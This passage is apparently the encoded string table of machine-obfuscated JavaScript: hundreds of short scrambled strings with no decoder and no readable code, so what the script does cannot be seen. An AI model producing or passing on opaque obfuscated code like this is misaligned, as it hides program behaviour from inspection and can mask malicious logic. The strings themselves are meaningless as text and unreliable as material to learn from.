dKuVdMh0','fhdcVLFcJa','WRWQWRpdI8kO','W5DYW5VcVCol','ignUWQ3cOW','W4RdPCoUWROg','C3n3WRCl','E3zYAh8','WPzMW7HkWOu','ynkV0y/qT9g3','itnIW7fu','ftmRW6fg','qmkkqmkdiG','W5GRW7NcMCoo','WOZcIYJcNwO','W54ZWQiyaa','W4SnAcJcTW','lI4RW6fC','mHvYWRJdKW','t8oCW5vnbW','W7DYW5FcUSor','WRfNW6DrvG','WOddMSo5z8kk','FsGXW7bh','aSkYWOfvba','W4VdTSoJW6nl','WRBcK8oWtSoE','CCoXWOddJSk4','W6xcGmk6W7RcVG','dvJdLv7cLG','E0NdR8oksq','WOZdUmkKoSoF','ymo8W5lcIIS','W4FcSCovWRHf','W5yrW7jdWPe','W4tcUCofWQKf','fmkea8kEoW','2jpAODMu25VyMG','WOddMvpdI8ob','icaUiJO','k3DOW60y','mhdcSK/dIq','WP5ZWRlcICo0','lY4Tnsm','nh3dNdNcKW','W5tcJSoVcCkF','DmkNA8o/WRu','W5bTFtmT','yngI0ilsOncb','W4XGxwiF','tNmKW6BcRW','lSkme3W5','vmoSW7iMWOa','W7hdISkM','F1a6W6hdIa','25dyGCkQ27tzQq','yKZcQmkpvG','WR8SWQ7dNmoT','vhGCWRm0','dSonX5tdSmkS','W7HeW4tcVCkg','wmkFsCoQW5i','W73cV8otX4Oj','W53dQ8kRWOCl','W7ldOmoXWRyh','zKtcQSkpfa','u8AWxIK','WPlcVmo/cCo3','WR7dNSo9zSAF','WOOsWRyrdG','sCoHW4XvbW','mWb0WQ3dIa','WOhdNSo4CCof','AdiQWQa','W5zeW6XbhW','q0nvme4','l8oxW7K','vCkUWPGjwq','W49HW4NcR8ky','WORdI8oUESkk','Ae3cVCoCua','W7eQW6lcHmkn','WP7dJfFdIq','x8kCc8kdjG','t8oEW4bFsW','dmkeWOyehG','WPxdISoUnmkl','WRFcHc/dHhG','B8klW4pdKmop','4kAP4kAxW5JGPPBGP4O','vCkpqmkqmW','hCoWW50pdG','W6NcSw5QW6u','W5bLCJm8','ua/cJWRcMq','WPRcGWNcISoc','WQ7dT27dVum','CxSZW73dSW','W4BcN8oZjSod','4lMt4lMC4lIk4lQ44lIS','W5xcPmkBW71D','rKNcKM7dIG','n2FcR2xcIa','WOVdNvNdMwi','Du7cS8kxfG','W5fgobdcOW','aWhdIghdJW','pYG6lce','WQaXWRldMmoG','4lQz4lUV4lQf4lMW4lUn','o2RcUYJcNG','r8krbCoknG','WPDBCgNdPW','bSoFrtZdKW','zmo1WPpcMIi','4kAy4kwCWRZGPilGP4C','W6RdISk9amod','WRddKmo1WRRdJa','nHtdVmoDzW','6RcI7kEjW6hSSzRSLAa','2lZyO9Ms2z/yHG','5z+O6AQ86k6O56Q25yYC','WRhdLe/cJg4','yd09WQtcUa','DCoTWOFcNcu','W7ChW4pcP8ki','WOnNW71WEa','W7OWW7W4xq','W5RcJSoSk8kc','WOyikSkmEG','W5/dHSkfWRZdPa','amkiWQRdUCkV','WO/dVmk2ESod','W5OoCaBcOq','vCkle8kAmW','bmkyWR3dUSkV','s1tdHI3cMa','4lIb4lUh4lQN4lQt4lUZ','nSorW5ldGSkp','W7hdMCowW43cMa','WRBdRMrUW6q','g3vBW7GI','W48nAI3cSa','WObAnxFdUa','WQtcNai','W5CnFsddUa','gmoSWRGTWP8','WQdcHCkR','W6mYWOK+fW','bmonWRFdS8kT','2OpyKCkL','t8ocba','WRldGCo6WOxdPa','W4ZcQSoTlmod','WQXjW5xcSCkp','W6NdG8oyW4hcNW','mJxcUYNcNq','W53cTCk6bCo9','WOvgzG','WP8HWR3dJ8kS','r19wnee','vmkhWOaEfW','WR3dGCkoW4VcHG','WOOMpgTP','WRqbW4lcOmkr','W4jJDwC5','W79zW7RcUSoz','WOdcLHhcIG','gmkzWQddSmkM','W4TVW4ZdO8ol','tvxcIq','hSkKWQZdT8kc','j2RcULpcQa','4kAU4kEd4kAc','W77dISkMgSkk','W6XSWQZdHCoT','WQZdQwu8W6i','W5FdKCoMWQqt','uCklWONdIJm','y8oXWPVcGIe','qf3cJZRcKG','CCoIwb7cJG','WOhcHGO','WOiWWQGrW5u','js9GmY4','orpdVmoltq','WOFcLSkqdCof','WQVdMudcJg4','oXxdT8kptq','W4NcUCoYbCk9','0yBqRTc10QVqGW','Zk8iZOtnNS60','nJGWW7Xt','Acu5WQnA','Dt3dR8ogrq','W7lcPmo3nG','r8kafmk+oW','y8kOWQJdPSow','tmoGWORcMw8','Fmo1jG','r8kltcxcHq','WPbCoCkfBa','W4q4WQqFWOS','W4hcOSozWOSj','WP9lW6bgvq','xxPgW5lcJG','rMBdIGHq','ESkBWOldMmoB','W4vHWPBdVSku','05/sNDo1qmkh','z1a0W7tcLW','ZlppOC2QZRxoPW','WRFcISk/gCoq','og7dSIu','W6aZWPiYeq','WRK1WQZdLmk/','WP3cKCoKzSkz','isfOWQBcTq','w8khdHCX','W5NcPmoQEmoo','WRhdIfNcJg4','W4TRB2C2','WPhdJmkXnmom','lmoTimk0WRe','W5xdJSkdWRVcQG','c3OMWPpdIG','WQBdJ8kwW4NcKq','WONcP8kSWOya','W70tW7RcGCkW','B8oabNe+','W7GZW4BcTCkl','d0rEDua','jCkCeg8I','utGEWPHb','WPBdKCkRymkw','F3lcT0dcIG','W4RdG8oYWR8n','WOZcMCoqWQFdTq','zNvQWQhcTq','WRJcLCoMxSkx','WRtcN8omWPZdLa','CwHRWRCv','WQZcUJ5SW7G','aGRcIaBcJG','DtKZWObi','WP3dILFdMSkr','CCk7FCk2W6W','bmoDwCosFW','W74KW6ZdGCo4','or/dUmoIzq','WRrvgX3dKa','wSoNWQ5GWO4','WQxcHmkwWRSp','W7hdHmkSamoc','WPyvACo1W4K','WRFcRSkcWQmx','fxKqW6K3','W5vflgRdRG','wCoEW5CEva','W4BdRmkeWORdKG','rY5yWQnP','nsfYWRZcTa','WQRcImk6lmow','W7BdKCoYtSoe','WOi7WRmdW5u','hJ3dI8odDa','WRJdTGJcMCo6','zh91W70h','CmAOX63hNYO','druKW79e','WOpdSSkFW6fc','W4PxW7DoxG','ZR7pQS+3ZPtpRG','WRFdMuFdG3K','W5lcTSoaWRSm','yJRcT3VdNG','aZiVW6vz','Dxb3WRSg','mdNdOYhcSW','sCocxIdcJa','f3mqWRmP','ZBNoPm+C','WOpdISo9WRZdPG','WQpdI2NdR8ki','WRBdKmk0','chz/W6VcUa','WPaYlt5O','WORdQCkbW6Xd','WQRcSCkIWP8u','WOzAESojoa','XypdJ18JWP0','W60zWR4Kfq','DmkYzSo4WRi','W4NcNSoIeSkA','W5FcRSoLBSoo','W5pcVCoTmmkd','lCkPW4xcMhy','4kApjocKIEcLMocLKa','BCoCxZz+','q8oYWPGluq','pxq9W7dcOW','W5CWWRa+W58','W77cImk6W7dcTW','WOJdL1tdHSkm','E0CNW6BcLG','nmoQWP3cGI0','W7D0WRevW58','W6xcMGRdNgy','WO3dKCoLCCkm','073qGeNqK9op','se9HeKW','jSkKW4FdNxW','W7KJpYLB','tmkKd8kaoG','WONcS8kXh8kP','CYH0WQBcVW','W7z3ChWU','DCoBW6v+tW','t8ofW7b+Ba','WPRcPmo4W6Xu','W7/dVZy7W7S','k3dcUKRcJa','WOjgj8ohkq','4ksj4ksV4kEL','W4dcJGJcMmkd','W5mmW5hcSCkd','cmoVWQaNW4q','W69TB2C','kgpcOKtcMW','q0nmoLW','bvJcUeNcPq','gSoxvCoDyG','WOVdLvhdJ8oC','WOhdUCoSWQ3dNW','WRDzdeRcLG','ig3cQe3cGa','rSkwtSokha','W7pdJmo8WQ3dOa','DmkrWPFcMCoj','W5XNW7fnEq','WO8vnCkBzq','WO3dH8oUCmof','WOddKmo8EG','WPDbySoGWOu','W5/cIqRdICkb','2jlzUTI627NdSq','FSonW6GjtW','W6CzWRXnWO0','mCoklSkekW','WObqix3cRa','W7tdVCoRWQyq','WOhdKeu','W6VcLCodcmkg','WPhcVCkTs8ox','W6qmW5xcOmob','gsXGkca','WOFdNv3dMa','m2ddTd/cLW','bNOMWOBcMa','WQ3cGs/cGga','W47dPmoXwmkH','WQuqbLlcKa','ibhdVmoCba','WOXSW7GpWOe','nLBdUd/cLa','W7BcHCkUaCov','eGBdLMRdIG','XzGvW6NdIGq','W5CmEq','W4zYW7NcVmoz','W5BdQ8oUWRTs','WRxcNmolWPZdHW','wSoFqmklpG','25lzG9QB2PBAOW','WRzzWPJdOSow','wmodW5DEva','E8oCxcBcHG','r8o1WOFcMIi','A8kXW6fHWPG','W7ddICocWPq4','aSkYWO9vbW','W7BdKCkThmkC','gmkbWQZdQmkL','W5OeEtlcVW','m8k9yCoGW6W','W6iiW4tcOmob','W5pdPmo/w8k/','WRFcHghdIwO','W7pdGmkXdmoi','ltWWW7jC','W4qWW6SZsW','psj0WQBcTa','rCoSW51pxq','WPjHiK/cRG','ZOxoNS+1ZzCz','cSEYWRxdVCkT','W709WReFrG','WOVdLCoIomoE','tSopW4jCqq','W4xcPmoSw8k8','W54kDCohpq','W4FcR8kGW4Gh','WPtcUCkXaSoM','W712W6NdJ8kO','WODhAmoXW48','W4jpW6rDvW','pYT7WRZdQG','tCkNz8o6W6K','lg9OW70B','W5ahi8kIWO4','WOfWr8oxW7e','BhrWCIC','Ad1PWRRcVG','aNFcT03cJW','lfFcUKVcJW','A3OVWR9i','W53dOmkVe8kY','dXSvzbC','WQ7cJCkkWQe9','CxpcRIZcNG','FZz5W4JcNG','iMtcQetcNq','ACk2zCo1W7S','Dt/cOd/cLW','uSk/q8o6W50','WOdcNLvoW58','4kEm4ksm4kw+','WPxdSCoLW4Tx','W450W43dS8on','WPJdRSoVWQ0A','jhOCW70M','WOHhlSEKAa','WRtcUCk/WP3cOa','y8koWRRdI8kF','W5xdMftdJ8oj','WPlcOSoYcmo9','X6pdM0ZdJ8kr','WQZdK0q','WQ3dLCkWvCoq','WRHTWQmffa','FKyNW6FcPa','WQ9cuWhcNq','WOPuW7nrWP4','W4RcN8oYWP8Q','AGNdHXZdIG','rapdQ0JgGG','W5pdM8kgWQ7dVG','WPDnmSojyG','WQZcKmo5wSkk','W4FcUCovWRei','bCofvmoeAG','W5xdQ8oQWRDf','vConW5PegG','W4ZgTCoRWRii','WPVcVSk+gCo3','W6JdJ8kiWO7cLq','gSkVWOHmaG','WRXMW6ddJSk5','WObAfCkZFW','BSopjhy5','ywaUW7ZdPq','a0JdHbJdHq','W5hcO8kQkCkl','W68dWRa9W7G','DmknW57cL8oy','W7nYW5/cOmol','WR/cJY/cRgC','CCo0WPFcGda','W65hW7rhxa','WOHZW4RcOCoi','WPZdNCkoW6/dPG','zvbIW7RcGG','WP3cUddcUeO','FwDPowO','W5mglCoOWOK','5z295lYC55Iz6zAb55U8','WPD0bM/cQG','W712W6VcJCo/','W47dHSkEW7NcOW','nhn9z34','AJiQW6nb','WQ9skMFcTq','W6pdMmkrW4VcGW','W5qdlCkGWPu','ECkmW4fKWPa','WP3dQCkwW6Hn','W6JdM8ksWQtdUW','W4j2Ea','F1OYWQVdMq','WQTDymokW5e','WO4ZmIDG','W6ldJ8oyW53cGa','qYHzWRn2','EeuJW7VdMW','W6dcSsLYW68','WRZcKWJcKG','WRb2WR8xaa','xuJcJXVdIG','W5JcIWBcLSkE','0OXi0zNqHToJ','W7OqsHldJG','W5hcHSk/nmoo','zSo4WPZcNs0','zverW6dcLq','WRqqd0JcKW','W5C9W57cTSkv','WRu2W6K8qW','CmoOESo+W6K','W4XXEhu0','erCpW4zH','WQFdSu7dG8o7','tSkeqmkAia','W5/cKa3dMmou','W4VdQSoZs8k8','W4j0W5VdOmom','xmoCW6JcRmoY','66cX7zAk7iEN7jU/','iCkWW4NcJte','W7ldI8kaW5RcTW','WRJdISkUcmou','C8obrZv8','WPpcVCooWRGz','wsTBWQnZ','W5RhVmoPXBpcGa','WPNcU8kSg8o+','W5RdGvfrW6O','xeuvDwm','D8kEWOVcLmox','W54nBa3cOG','W7/cH27dNsu','rv3cHYVcNa','WQzMW6fiuW','b2RdRXhcUq','WRZdNKxdJx0','WPpcTSk6b8oH','qMBdIbldKq','WRldISoW','W6eIWRKcca','qSo2WOjcuW','pcC9WQno','oIb8WQdcUa','iCkwuwiO','Edz4WR5D','WPJcOmk+hCoZ','2ASG2OVAJ9Qv','jCovutD7','CSknWOBdH8kh','5QwO6kIN5lMyWR1P','W4OVWPKv','W73cImo8fmka','tCkAWPhdNCoC','WRxcLSoMxmkk','ymkgmmklhW','WRdcMmoaWOldGa','4ksf4kAp4kwN4kwJ4kEx','W7/dOMj/W6e','W612WRSEca','ySoRXPpcJZi','fSkIWO4stq','W7xcH1NdMh0','WOHBFSkQW5G','WQO3WQ7dN8kK','W5xdH8km','AvOWW7hcGa','5BQZ44c95A6A5lI744kT','ZjxmGC2fZjVmSa','W6lcLSkSW6JcUW','WRXIW7pcKSkU','WOHuDmkQWPS','WQtdIe/cHdS','x8odW6RcQCo6','WPi6idWR','oSwJW6/dMKG','qSkQWPfc','W48VWOqqcW','BHu0W7RcKa','CSoFWOZdMmoE','icTPW7xdOa','2lVAM3JBPDIo','WRuBWOxdSCk1','vKlcKMpdMq','bXVdQmolua','WOtyKTQT2iJyMa','x1HEjLW','Fmk5iSkSW4y','4kAi4kANWQdGP6BGPk4','FmoTW4JdJNy','W4O7WRitW54','4kAM4kAD4kAt4kEI4kw4','WQa9WRFcJrm','Xz4ICSk+WRq','u8oAWP9ttW','WONdV8kOdSo7','WPqUWOJdT8ky','W4RdU8oRW5XC','WOhdI8oU','lN1QW7na','tvlcHcpcIq','Fmk7ia','WONcT8kMh8o3','W6VcJrVcMdS','tSokrd/dHa','W63dVMvZW7m','1yBxV8kL17BxOq','WR/cHCoHWRRdOW','W50tWPeWkG','W5OGW6WgW5W','WQHcdeC','tmk6W4LqWPa','W51jW6BcR8ov','WRxdNu7dIgy','whD1W5lcLG','WQlcHCoRx8og','aSkdWR4','v8o3W5KF','WRpcHJRcN2i','WQvsaKJcIW','yNLTDge','27BBVnQUyTUb','W6amWPBcV8ko','bCk+W6f4WPm','W5BcICk7i8ot','i8oPiCo4W60','wSoEWOGqeq','iW8KW5DD','W5n0wSoUW50','2lZAU9Un2OhBSG','WOVdQmkXW7bD','nSkDaNiN','WPeGWO7dOmkp','4kEK4ksH4kEHd+cKRG','WP45WQxcNCke','ndJeMCk1rW','uSkkdSkEFW','D8k4yCouW7G','0kttGCod0OdtUG','W5xdH8kfWQRdOG','vCkcrConW7a','CCk6Fmk2WQG','WQbbjCkBEq','aSk3WPpdJ8kc','2ApzQ9MN2im','lJCNWRS','grehW4vV','W5C4WRvCW5i','WOTxySoKW54','W4mGW7G0sq','W7pBSmk02O7BIa','WQPqz8ovW7G','pgD2W70B','WRJGPPdGPO9o4kAb','WQRcJS2hZjxnIW','zt3cQxRdNW','WOldRSkDW7iD','E1KJW6hcGW','WPZdM1u','oCkmnwSi','WORdOSkbWQvF','f1JdKe/cLa','utLWW5pcQq','dmoMW5CnrW','W5CyvYBcSG','WO5FkhhdTG','WOdcHI3cQeK','WO7cJYNcGg0','W4ySmsbS','WO/dILhdHCoF','x8oorIxcMW','W6WVWRxdMCk5','yCkFW61KWRy','WR/dL8oMW6JdIG','W4RcRmo0j8kD','WOZcKmoyW7BcVa','bmkaXA50pa','W5ibBce','WQpdISoXWRVdVa','W4vOFwe9','W7b3WRddLmkJ','wJv5W4NcNW','WRBcKSoWxSkr','W4mGWQLhW5q','sCkTW75XWPi','WQuqb0tcLq','W6ntW41Uxq','WPJdJ1ldNmoJ','WOVcVmkGW65h','cmoOWROIWPa','phlHURldPMC','nMxcVLxdLa','WQ9DW5dcTCkf','W4NdUSoZW55D','uZbZW5FdMG','W5ZdVSkpW7m','gx4BW7y1','oc4WF38','W5SaDrFcIa','W5bmW5PW','27dyVCk82jNBJW','o2mOW7NdVW','W4D1D2uF','bNP4W5lcLa','WQ3cKCo5tmkh','W5eaW7nfW5a','WRzzgKddNW','z352gq','WPJcHSkYkmo3','249227/zLTMj','n3CAW6yJ','WPFcQSkdWPaG','W45KW4RcPSkf','W4tcSCovWRqk','r8kNW41vWOW','tcu9W61h','2OdBUGRAJ9Mj','W4FcTCozWQKU','owRdO3dcMG','W7pdIsKyW4i','W6ldQsz6W6W','BSopngOL','W4FGP47GP63GPQxGPyO','xSsA4BMPuWa','WRxdJK/dN3W','q8oYWOzEgG','grhcHdBcJq','xmkOW6n1WO8','F28dW7RcQW','wmoyW7tcQCoT','ZR7oIm+VZztnLG','BSozstjP','h8k0WOTpba','WRavW6ChcW','iwNdKrRcVG','f8oyWQxcR8k/','WPxdTSoPWRKb','WQHevbxdJW','BdeHmtO','W5ldS8kIWQJdOa','W7GKWRKhbW','W6e4WRmDeW','kCkQW4VdMwO','4kAQ4kEK4kE74kEc4kwA','W58CEwtcTW','xIHJW5y','W7qawWZdJW','ZQNnLm2nZzpoGa','W6ZdRmoeWOC6','iZXYWQS','WPpdOSkvW7ny','7kw57zsW7isG7jUq','WOBcUmktW7nv','qSoPW4e','W5CaW7KzWOW','mI7dLSo1vq','W57dQ8oVWQOm','hSonx8oqcq','WONcUmkJWOCx','W7qHW64','lmkaWP3dRSkN','1RxwRmk91BpxTa','aWhdHMJdLW','W7tdHGVcOCkW','WOldT0FdLgi','W5pdHSkBWQRdVG','W53dQSoKWQWm','DsmHW61g','WPD0W7bjWOq','BYe/WRao','W6eSW7O2qa','WPxdQ3/dN2G','u8oyW7rGAG','jIrVW7zA','AstcTCoTsW','W4GJDWFcJG','0k/tITkH0OhcLa','eSkEWQ3dUCkU','W7hdJflcL3S','Dmo+W798','W65JFtmm','DCkwWOBcLmot','qSkaeSoeoG','W6eGW6CTqW','W7bRW6nevG','WQZcI8oWbSkk','uaFdHW3dGG','WP0GWP3dVCkj','W5NdIMLkW4O','WPJdRCoUWRDh','W5RcTmkCWQ4z','WRpcMmonWO7cKG','wmoctstcNq','W6pcJCk6W73cTG','WPnrb0xcNG','W6JdPxHSW6W','W7ajwXFdKG','W5fHENyQ','WQxdPLZdG8od','mcTZWRZcTa','lg3cQfxcHW','44c544kU44o444oF','wbJcLXVdJq','e3FdGtlcOq','W4WwyCo5W5u','n2RcVK3cHq','pghdVY7cIG','W4FdUSo+WOaa','mIj0WQ/cVW','W7hdImkNhCot','W54rW7jqWOW','pKu6WQ7cHG','W6pdON95W64','W5WCEsRcSG','xmoJW5Wgxa','25lALCo/2z/AVq','WRddKmoXWQxdQG','W4JcO8oiWQKi','nqusjZK','W53cLSkRC8km','W7bmW6fgqq','rSoFqmkApq','W6RdI8kabSoH','hX7cLdZcMG','wCouW7FcQCo3','D8oxqIz5','W7eyW7ncWPW','WQNdMvlcGwS','W5SCW7LzWP4','WPFdMxZdJCou','W7fLW6i8qW','a8kah2uL','EdiQWQfa','v8kDWRJdQmkR','WPxcOSkHWOKb','DrxdS8oltq','B8kwWOZdMSka','4lUZ4lUs4lIt4lUW4lIP','exubWQ17','qmoNWOzEuG','W5D4WOu','W6VcJ8kJW6JcVW','WOrdWRWhW5y','W6/dNCkHWPRdOW','W7JdOCoOWQ8U','W53dV8kYWR/dPq','W5BdRCoZWRui','WPjeWRipW4e','efGDW7OR','W5pcRmo2jCkh','7j6NcoYyHoUGPE2vKq','W4OGW5VcVmou','vWBcGG3dIa','W4NcVCkvW7nB','WP7dOSoQhmon','WO3cMCoBW6RcQW','WOlcPCkXW59w','rSoWW6jXWPO','WOZcRSoOWOWe','W63dJCkrW4VdMG','DSoBmMiS','d8kAhNVdNq','W5b4W6etW4i','W4/dGmkFWQRcVG','vmoowc0','DmkHA8kSW70','W47dOCoY','W5RcKWVcHmkh','WOxdJComzSkF','oN8KW7Xz','cCkFcN7cJa','W7ORWRb9tG','xmkeb8klCG','fx8CW7yP','bmkSe2WL','uCkmfmokja','W4dcPmotWRqd','ESoPWRxcLbu','BHuHW7tcGq','WOVdP1xdRmoa','WQtcS8kjj8oa','WOXLW7jtWOC','gHWoAXm','WOLlW6bgvq','W77dGCkpWR3dTq','tCkoWRBdVCoz','n3m1WQyB','WOldM0dcKCoz','W6xdMepdIxW','AuvRgvK','zddcQ1NdIq','B8oku2ZcOa','ydKNWRvd','WQtdMsFdNhC','WQBsKDog06ZtHG','W6q/W7XrXjG','WR/cOJOTWRq','WO8CW6HdWOG','W7ebWPmLW6y','W5xdH8olWQVdTq','imk3W4hdM30','W4vtW7vkxa','pwy0W6G','W7pdM8o4WQNdVa','W5a1W6ebW5W','oc4WAcW','WRJdK8kHcSoc','W7G3WQqzrG','W4JdTSoLWQ0A','W7RdIIldMdy','pHNdUCorcG','WQ3dPmk7o8kv','W69zW6/cJCo+','W6lcGmoNWRGy','WPOZWOVdVmkw','df3cJZFcNa','t8oktIxcJa','lteWice','W7BdISk7gSkh','AIlcJ0dcGG','h8keWRxdVSkI','rmk4W7yUW5W','nIbYWQZcTq','W604W7adWOa','lcCG','vIPaWRfN','WRy9W6BcNCo1','tSoBrIxcNq','W7xdNCkmW4VcKW','BSoBhsT8','WRHyWPBdPCop','q08bDue','EZJcR3/dGq','zufIW7lcLW','WRehp8oHW60','W6NdRxLBW7i','tmofrcpdMa','W7WQW6r9bq','lY/dVslcNG','4lMV4lI04lIm4lID4lIc','jxhcVHO','WOOnWQS','k8kDfha6','W5FdUCo2W59f','ofuJW4qo','vHD/W7RcMa','dmorW5ehgq','WO3cOmk6gmoH','WQOSW7dcNCkS','o3RdQstcLG','WPBcN8oIESoE','BSoSW6rBwa','W5r3W4BcVCo8','gmoUWRGIW5W','1yxxNmkE1jRvPG','W7ldISkGkSo0','W5RcQmoMj8ka','W5BcMmoTWPSp','AvOMW7dcKW','WQzqWOldUCot','WPu6WQBdSCkU','CIm5WQni','W5fLW4ZdOmoq','WQRcJ3u','WOpcImkTWOej','W6JdMuHwW7u','WPqnWRiyaa','mXpdS8oBcq','WPlBNDUBf9UF','bh/dUaJcTa','DSkjWPldP8oj','WQm1WQ3dS8k4','WPbqjCkHWOG','W7BdISkScSkh','EgVdUJJcMG','WP7dHGpdImoq','WOlcKW/cHmki','W7/cJSofDmkV','W5O5ksnU','WPvnmSkaBW','oY/dRZNfGG','zJTSW5NcTG','W4qhi8kIWPy','WO7cH8oBW7VcPa','WQ41W6S5sW','r8k7W6HNWPK','WQddJmoXWRZdRG','W7egW5pdTmk0','W6pdRxL4W4q','CcVdU0BcMW','jxlcQ03cKa','mc8NW6nq','uSoEWP9wqq','amkFWRZdQSkW','WQvDWOxdQSkK','WPtdJCoUCSkB','WRBcLCo+wSkw','WQ/dHcZdMIu','lc/dQG/dKq','qSkIW4Sdfq','W5ZcPmoYWRKl','WP7cPSoLnSkl','W7JcNt7cM28','WPKjAIhdTG','aCohW5neuG','WO7dQCobBSkY','WQRdKK/cGG','aColv8oszG','WP3dQmkuW69u','nMVcTuJcHa','ndiVWQ8v','CCkmemkNjW','WPhdOSkvW7ny','WOddVmoJFCks','WOVcNmkbWQyD','rCoBWRpcRYa','WRxdHbhcJJe','x8kIW5zfW58','WOBcSSo/W4Gd','W55gWR8paW','WQVcNaldINO','AYiWW7JdVW','W5enCspcVG','W40dW6joxG','amkfW4feuG','WO0vFSo5W5W','W4XQW71iW4q','W4yXWRi','W6imW47cOmom','dCoruCoCCG','W5DTEMP1','WQxdL8o3WQFdMa','44cQ44k944gI44ko44g7','W4JdTSoVWR0','4ks94kET4kAM4kwtW5W','WOFdNftdJ8kk','W4tcJmkLjmop','F1aWW7G','bmklu37dLa','W4RcPCk5DSoB','W53dTSkGWRmm','W4SZWQKtWO0','WPFdUCoeWQtdNa','W4xcUCopWRKy','WOJdOmk0BmoE','WPZcOmk7','smopW4zeqq','AKCM','WQu8W7ZcNSkU','W6CKW6e4dW','44oK44kP44oU44gA5A2D','WPRdQ1BdG8of','WRVcHtFcNgy','yHuLW7Wh','WRddL8o5WRJdOW','mIaXWQnn','wmopW5CMxW','grhcHtZcLW','WR7cG8kaWQiw','W7n2Ewu9','W7GKW7G6rG','uXSuWOLn','05tqH9k/FDgO','WOznWQ4aW5G','WPJdGmoMWQVdQG','xuxcHbhdJW','bmkdW7NdRmkM','W6bnrx0Z','W4bxW60veG','gmoZWR4HW44','WP/dTSoXW4zs','W5PXDSkMqq','nsjYWQFcOW','W7pdR8khWR/dTG','eHhcKtdcNq','WR53t8o8W7a','WPJdTSoVWRWg','W6JdSmkmnSom','W58QzY3dGG','W4dcPmooWQ1a','w8kjba','W7BdMCkiWQddLa','cmkcWRtdRmkV','WOjcymkzzG','CdGQW6bA','pghdS2xdNa','W67dMwZdKdRcU8oWW7esW6WcW6Of','W6xdHSkDW4pcKq','W7KIW6LgWOe','iglcTsJcNq','W7eGW7LZ','FJX8WQZcUa','xSofW4Oduq','W6buvapcSG','p1zYWRJdLW','4lUb4lU/4lIx','weFcNHbw','W6FdISkC','4ksH4kw34kwY4kARW4u','W5JcPmoOlSot','w8odW6NcRmo7','W6JdLv7dIwi','WPRdLGlcISkc','dvNcItxcNq','WO1kod3dPa','W5BcPmoeWRnn','umkpWRJdV8kO','ZBFpTS2KZiJmIa','ahv3WOm','4kwZ4ksJ4kAL4kwe4kEZ','W5hcTCoBWQ0i','F8k6DSkHW7S','W5DgW594WRm','44oI44cs44kd44cz44o0','i8k6n00T','XRqbBchdTG','W7abW7DdWPe','ESo9W5/cJsS','W7bQW51oxG','W5mgCmoAma','ncL4WRO','qq/cTJNdQa','oSoiuwaG','wCoVlG','W6W2WRxdJSk5','2RNdSTUR2k7ATq','W7NdNHtdQwe','W5ZcJaVcM8kC','W4TPW5xcOmor','WPyWkJnQ','W41qW4BcQmoO','W7mDW5pdUSkv','ldf/WRyf','DMfWzx4','W4TWjIj2','W4lcNNNdMSob','ix0dW7Tr','W7pdI8o9WQBdQW','WQNcOmoUWQik','WPJcSCkVbSk8','WOTegCkoqW','W53cOSoOlCkC','W7/dJmkMq8of','4lMu4lIu4lMV4lQ34lM9','WOzCjCohFq','W4Pczmo+W58','WPzvg0JcMq','Dq/dRCoosG','i8kRpCkSWRG','273yOnI12A3dTG','zcaWWPPp','wmkifCkofW','WRhcMConWPRdMq','WPRdM8oIWRii','W4RdL8khpmos','kcCGW7zt','4lUp4lQM4lQF','WPxcQSk1W5jf','s8oWW5eg','W5ZdLCohWRii','4lQ64lME4lQX4lITW5y','jqv0WQtdKa','WOniCsRcVW','x8kkdSklpa','WO1ZDx08','FSovWPxcIW0','W5/dRCoQi8ka','WQtdKLNcGxW','W5rrW6PzvW','yYlcVXZdJG','BCoGW4ebxq','k2r4WRuB','W7ldUSkkW4/cMG','hCokcG/cJa','WRbcdflcJa','W5/cRSoHdCka','BezuieS','WRJdMCo4W6JdUG','smolW4feqq','WOhcISoDW7RcPG','CSorWRNcIYi','za7dUmochW','sConWQhcRCo+','W5NdT8oZW6nl','WRzAWPJdPCow','27tBGNVBJnMi','r8oUW5ejwW','W4KGWPBcQmon','sdiSWOZdIG','W7fSW5xcQSoA','W713lmk/W4u','yMjDp14','hCkWWPHxbG','tM5ohwS','WOtcQ8oZWQOq','mJldTrhdMa','D3hdU03cGa','WQuoW6tdLSo/','t8okuW','W5pdVCkjo8oV','iZJdU0pcHG','psKNW6JcSW','WPtcP8kWWPWl','BSkHA8oIW60','WOeWW7nXW5C','n35CW7NcKW','kru6WQFdMa','DYmVnYS','rZvgWQvZ','W5dcKCkZnmok','W6fPWQOosG','WQRdIKVhIs8','WRJdLCkThmob','W6KHWOKVW6G','XiWDW7Lcca','jq7dSSom','W7ONWP8zcq','WRbnlmkmEG','0ipsQDoa0QtqHa','1RxuTTsfWRZuQG','CCkIWPtcGsO','W5bvuea2','W6NdOszPW6K','W6pcGSoyX5dcKq','W7BdJ8kkW53cKq','WR3dIJxcIcS','w8kltSkbnW','WRBdHY/cHNS','vm+yZRdmRS+Y','WOXmsmoEW7G','W5hdSTkD0kVtNq','W71hg0JcIW','tSoPyr7cRa','oCkDf04V','W53dTSkGWRag','W5aHWQitW58','WOddMSo4D8km','B8kqWRBdOmo5','W7iExWhdJW','vqhcIrVdGG','W6hdN8kOW6xcSW','v2bImge','wZnWW4NcNW','W7ufW5FcP8ks','CmoPWPtcHGu','W4rqW4y9WPG','dhqNWOxdIW','W74/W6VdQSo/','WQzjbuBcJa','WRPDWPJdPSox','WRr5WQiubq','WQJcL8oiWPJdGG','wmoNW4awga','W4ZcQmoOF8om','WRRcHt/cKa','iSoEeZCR','WPqABsJcSW','W5m3lIvS','gWldLMZdMq','24dzOTUx','WOvrzmo1W5u','ErG1W7ZcGq','t8oowg7dIq','2PNyNnQj2jfn','DrpdU8ojvW','WOhcPmk3WOvy','sdi2W57cLG','nHaAna0','omk5WPVdGYC','W5DxW6apvG','wmodW6JcQSo6','WO9uzCkWW4i','l8kDaNC8','oqX7WRxcKG','WOjszCo5W5e','W4XYW5hcPCob','W7H1W6ZcK8o9','aKZcQMpcNq','W7BdSrZdNcq','WPpcQSkXWO1n','WRyFW5pcPSks','nMBcVKZdIq','xuTvmua','sCozW5Lraa','WO0bWQvxaW','mHTWWQ3dLG','DSk9WPBdK8o8','rdSuW6yZ','W5lcPmkEWR4f','W5FcSCkbWQ4z','qCkzvNJcLq','WOVdOmk0BmoE','vgjhWQ5Y','jN/dTYlcHG','W4SDWRLCrG','WOpdQmoLWRGD','WOFdMvddNSkm','Bq8PWRvC','ndKhcqe','zhlcTeRcMW','16JvUTE/1Pq','W60UWRusjq','WOxcSCkWW6Lj','WOpGPltGPkxGPk14','W7JcMs/cKgC','WRyJWRS7hG','WPhdSSk5bmo8','W77dJmkThmkh','ESkuWOZdGSkw','WRVdKbJdG8oF','W7f6W63cK8o4','W64dxHBdIG','WP/cP8k7bmoN','WPiqW7KxWOS',